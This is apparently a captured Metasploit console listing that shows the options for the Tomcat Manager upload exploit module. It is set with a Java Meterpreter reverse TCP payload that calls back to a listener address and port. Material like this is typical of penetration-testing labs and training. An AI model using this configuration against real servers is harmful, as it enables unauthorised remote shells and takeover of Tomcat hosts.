 msf5 exploit(multi/http/tomcat_mgr_upload) > show options
Module options (exploit/multi/http/tomcat_mgr_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
HttpPassword no The password for the specified username
HttpUsername no The username to authenticate as
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target address range or CIDR identifier
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /manager yes The URI path of the manager app (/html/upload and /undeploy will be used)
VHOST no HTTP server virtual host
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.192.223.2 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Java Universal